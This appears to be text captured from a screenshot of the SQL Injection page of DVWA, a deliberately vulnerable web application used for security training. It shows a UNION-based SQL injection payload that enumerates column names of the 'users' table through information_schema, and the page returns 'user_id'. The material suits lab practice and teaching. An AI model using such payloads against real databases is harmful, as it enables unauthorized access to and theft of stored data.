 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 0,1)#
First name: admin
Surname: admin
ID: 1' union select 1,(select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 0,1)#
First name: 1
Surname: user_id
More Information